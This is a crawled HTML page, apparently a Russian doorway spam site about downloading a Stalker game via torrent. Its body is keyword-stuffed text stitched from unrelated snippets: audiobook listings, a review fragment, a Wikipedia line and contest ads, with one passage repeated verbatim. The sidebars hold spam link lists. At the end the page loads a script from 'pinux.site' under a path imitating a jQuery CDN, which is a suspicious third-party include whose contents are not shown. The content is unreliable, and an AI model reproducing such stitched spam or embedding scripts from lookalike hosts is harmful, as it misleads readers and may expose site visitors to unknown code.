

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-stalker-tuman-voyny.html
body_size: 2838
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сталкер туман войны - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сталкер туман войны</h2>
                            </header>
                            <p>Сталкер Призраки прошлого скачать торрент на русском можно на данной странице бесплатно. На нашем сайте можно бесплатно скачать аудиокниги боевик. Данный раздел полностью. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. 
Автор: Ли Бардуго Название: Чудо-Женщина. Вестница войны Оригинальное название: Wonder Woman. Название: Туман войны Автор: Бобл Алексей Год выпуска: 2015 Жанр: Фантастика, ЛитРПГ, аудиокнига. Если вы являетесь преданным фанатом этих отвязных персонажей, если вы любите черепашек. 
Lakrimosa про Шемилт: Дочь ОСТОРОЖНО! ЛЮТЫЕ СПОЙЛЕРЫ! Предупреждение: в отзыве будет. Стиль этой статьи неэнциклопедичен или нарушает нормы русского языка. Ярослав Александрович Евдоки́мов (род. 22 ноября 1946) — советский, российский, белорусский. Конкурсы: Киберпанк Попаданцы. 10000р участнику! Конкурсы романов на Author.Today: Женские Истории. 
Сталкер Призраки прошлого скачать торрент на русском можно на данной странице бесплатно. На нашем сайте можно бесплатно скачать аудиокниги боевик. Данный раздел полностью. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Автор: Ли Бардуго Название: Чудо-Женщина. Вестница войны Оригинальное название: Wonder Woman. Название: Туман войны Автор: Бобл Алексей Год выпуска: 2015 Жанр: Фантастика, ЛитРПГ, аудиокнига. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-raspisaniya-elektrichek-devyatkino.html">Расписания электричек девяткино</a></li>
                                <li><a href="jsff-kniga-istorii-belarusi-10-klass.html">Книга истории беларуси 10 класс</a></li>
                                <li><a href="jsff-mfyua-yaroslavl-raspisanie.html">Мфюа ярославль расписание</a></li>
                                <li><a href="jsff-myuzik-vars-chity-bez-skachivaniya.html">Мьюзик варс читы без скачивания</a></li>
                                <li><a href="jsff-prilozhenie-k-uchetnoy-politike-grafik-dokumentooborota-obrazec.html">Приложение к учетной политике график документооборота образец</a></li>
                                <li><a href="jsff-pesnya-pro-tigra-skachat-besplatno.html">Песня про тигра скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сталкер Призраки прошлого скачать торрент бесплатно</li>
<li>Аудиокниги Боевик скачать бесплатно.</li>
<li>Аудиокниги скачать бесплатно и без регистрации и слушать.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Аудиокнига Скачать торрент Скачать торрент.</li>
<li>Игры Черепашки-ниндзя онлайн - играть бесплатно.</li>
<li>ЛитРПГ Флибуста.</li>
<li>Ли, Стэн — Википедия.</li>
<li>Евдокимов, Ярослав Александрович — Википедия.</li>
<li>Журнал Самиздат : Рейтинг экспертов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-mirgorod-avtostanciya-raspisanie.html">Миргород автостанция расписание</a></li>
                                            <li><a href="jsff-kinozal-tv-kak-oboyti-blokirovku-na-mozile.html">Кинозал тв как обойти блокировку на мозиле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-lyubovnye-romany-knigi-skachat-torrent.html">Любовные романы книги скачать торрент</a></li>
                                            <li><a href="jsff-gotovim-s-zhakom-pepinom.html">Готовим с жаком пепином</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-prezentaciya-sistemy-koordinat.html">Презентация системы координат</a></li>
                                            <li><a href="jsff-mult-yabloko.html">Мульт яблоко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-osobennosti-napisaniya-zayavleniya.html">Особенности написания заявления</a></li>
                                            <li><a href="jsff-reshebnik-po-chteniyu-3-klass-klimanova-goreckiy.html">Решебник по чтению 3 класс климанова горецкий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
